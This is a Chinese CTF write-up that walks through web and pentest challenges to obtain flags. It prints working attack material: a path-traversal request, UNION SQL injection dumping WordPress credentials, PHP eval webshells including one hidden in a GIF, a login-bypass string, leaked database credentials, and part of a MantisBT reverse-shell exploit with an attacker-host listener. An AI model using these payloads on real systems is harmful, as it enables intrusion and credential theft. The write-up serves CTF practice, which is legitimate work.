
清空定时任务:
crontab -r
Tomcat webapps 下仅存空白 login.jsp,但 work/Catalina/localhost/a/org/apache/jsp/ 中存在编译后的 login_jsp.java:

确认为后门,彻底删除:
rm -rf /opt/apache-tomcat-8.5.100/work/Catalina/localhost/a/
rm -rf /opt/apache-tomcat-8.5.100/webapps/examples/
检查 manager/META-INF/context.xml,发现 <Valve> 允许任意 IP 访问:

应修改为仅限本地:
<Valve className="org.apache.catalina.valves.RemoteAddrValve" allow="127\.0\.0\.1|::1"/>
排查系统用户,发现异常账户 dev:
强制删除:
userdel -rf dev
最后重启 Tomcat 并执行内置检测:
./shutdown.sh && ./startup.sh && ./flagcheck

flag{7f86d02e-0c33-41d4-b6df-b4fbda3472f4}
WEB
Secure File Viewer
访问 file.php.bak 得到源码,发现自定义函数 mylowercase() 对非小写字母字符执行 +32 ASCII 偏移:

利用该逻辑构造路径遍历:
/ ASCII 为 47 → 需输入 ASCII 15(即 %0F). ASCII 为 46 → 需输入 ASCII 14(即 %0E)
Payload 构造为 %0Fflag%0Etxt,等价于 /flag.txt:
GET /file.php?filename=%0Fflag%0Etxt HTTP/1.1
Host: 175.27.169.122:22829
响应中直接返回 flag:

flag{c08e9e9a-d709-4d5e-b2dd-bcodade907b5e}
源自于真实

登录页为两步验证,验证码 4 位数字。通过 Burp Suite 抓包爆破:
遍历 0000–9999,命中 3648 后跳转至 /account.php:

将登录请求中 verify= 参数改为 admin,再次爆破得 3244,成功进入账户页:

flag{db320b72-8428-490c-862a-0af9f8eb1a57}
这个笔记真的安全吗?
识别为 Next.js 应用,存在 React Server Components(RSC)远程代码执行漏洞(CVE-2023-33137):

发送恶意请求后返回 flag:
flag{62f862e1-084b-4ad8-9d3c-9a56ea5ab51c}
Pentest
东西很老,能用就好
识别 CMS 为 WordPress 1.5.1.1(极老版本),存在经典 SQL 注入:


构造 UNION 注入获取管理员凭证:
GET /?cat=0 union select 1,group_concat(user_login,0x2d,user_pass,0x2d,user_level),3,4,5 from wp_users HTTP/1.1
响应中返回 TobinWilliamson-63a9f0ea7b898050796b64d9a85481845-10:
MD5 解密 63a9f0ea7b898050796b64d9a85481845 得密码 q1w2e3:



登录后台,开启 Hackademic 插件的文件上传功能:
上传 WebShell getshell3.php:
<?php @eval($_POST['cmd']); ?>
通过 HackBar 发送命令执行请求:
POST /wp-content/getshell3.php HTTP/1.1
cmd=system("cat /flag-jg1j");

响应返回 flag:
flag{48557de0-241a-402c-9100-34fbc6ed1698}
综合挑战
登录页存在万能密码绕过:or%200%3d0%20%23%22 / =%5c
上传 GIF 图片马(头部插入 PHP 代码):
Content-Disposition: form-data; name="image"; filename="getshell13.png"
GIF89a
<?php eval($_POST["cmd"]); ?>

再通过文件包含触发执行:
load=/uploaded_images/getshell13.png&continue=continue&cmd=system('cat /flag-m113');

flag{6873034b-766d-4111-8899-47a387ba9926}
内部监控暴露


访问 /system 接口,以 admin:admin 登录 MantisBT:
读取配置文件 /system/config/a.txt 获取数据库凭据:
$g_db_username = 'mantissuser';
$g_db_password = 'vaZczvPvO1GTwkE';

通过 Adminer 登录 MySQL,将 administrator 用户密码更新为 root 的 MD5:
以 administrator:root 登录后台,搜索 CVE-2019-15715(MantisBT 2.3.0 远程命令执行):

利用 PoC 触发反向 Shell:
# Exploit Title: Mantis Bug Tracker 2.3.0 - Remote Code Execution (Unauthenticated)
# Date: 2020-09-17
# Vulnerability Discovery: hyp3rlinx, permanull
# Exploit Author: Nikolas Geiselman
# Vendor Homepage: https://mantisbt.org/
# Software Link: https://mantisbt.org/download.php
# Version: 1.3.0/2.3.0
# Tested on: Ubuntu 16.04/19.10/20.04
# CVE : CVE-2017-7615, CVE-2019-15715
# References:
# https://mantisbt.org/bugs/view.php?id=26091
# https://www.exploit-db.com/exploits/41890

'''
This exploit chains together two CVE's to achieve unauthenticated remote code execution.
The first portion of this exploit resets the Administrator password (CVE-2017-7615) discovered by John Page a.k.a hyp3rlinx, this portion was modified from the original https://www.exploit-db.com/exploits/41890.
The second portion of this exploit takes advantage of a command injection vulnerability (CVE-2019-15715) discovered by 'permanull' (see references).

Usage:
Set netcat listener on port 4444
Send exploit with "python exploit.py"

Example output:

kali@kali:~/Desktop$ python exploit.py
Successfully hijacked account!
Successfully logged in!
Triggering reverse shell
Cleaning up
Deleting the dot_tool config.
Deleting the relationship_graph_enable config.
Successfully cleaned up

kali@kali:~/Desktop$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.116.135] from (UNKNOWN) [192.168.116.151] 43978
bash: cannot set terminal process group (835): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/mantisbt-2.3.0$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
'''

import requests
from urllib import quote_plus
from base64 import b64encode
from re import split

class exploit():
    def __init__(self):
        self.s = requests.Session()
        self.headers = {"Authorization": "Basic YWRtaW46YWRtaW4="}  # Initialize the headers dictionary
        self.RHOST = "175.27.169.122"  # Victim IP
        self.RPORT = "59091"  # Victim port
        self.LHOST = "x.x.x.x"  # Attacker IP
        self.LPORT = "4444"  # Attacker Port
        self.verify_user_id = "1"  # User id for the target account
